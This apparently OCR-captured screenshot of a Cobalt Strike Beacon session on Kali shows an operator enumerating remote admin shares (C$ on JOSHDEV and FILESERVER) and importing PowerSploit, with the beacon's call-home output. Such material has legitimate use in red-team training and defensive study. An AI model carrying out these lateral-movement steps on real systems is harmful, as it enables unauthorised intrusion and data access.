 Applications Places Wed Nov 2, 5:21 PM root
Beacon 10.10.10.178@4160
WS2$
The command completed successfully.
beacon> shell dir \\JOSHDEV\C$
[*] Tasked beacon to run: dir \\JOSHDEV\C$
[+] host called home, sent: 24 bytes
[+] received output:
Access is denied.
beacon> shell dir \\FILESERVER\C$
[*] Tasked beacon to run: dir \\FILESERVER\C$
[+] host called home, sent: 27 bytes
[+] received output:
Volume in drive \\FILESERVER\C$ has no label.
Volume Serial Number is BA41-67A9
Directory of \\FILESERVER\C$
06/26/2016 11:35 PM <DIR> ACME
08/22/2013 11:52 AM <DIR> PerfLogs
11/04/2015 11:08 PM <DIR> Program Files
06/30/2016 06:16 PM <DIR> Program Files (x86)
09/20/2016 11:23 PM <DIR> Users
06/30/2016 06:25 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 23,937,163,264 bytes free
[WS2] whatta.hogg */4160 last: 121ms
beacon> powershell-import /root/PowerSploit-master
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...